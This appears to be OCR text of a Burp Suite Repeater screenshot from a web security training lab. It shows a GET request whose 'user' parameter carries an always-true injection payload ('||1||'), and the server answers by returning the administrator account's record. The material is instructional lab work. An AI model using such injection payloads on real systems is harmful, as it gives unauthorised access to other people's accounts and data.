 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼ Target: https://0a0a005204698f3
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'||1||' HTTP/2
2 Host: 0a0a005204698f35807ebcb9007200af.web-security-academy.net
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a005204698f35807ebcb9007200af.web-security-academy.net/my-accoun
t?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }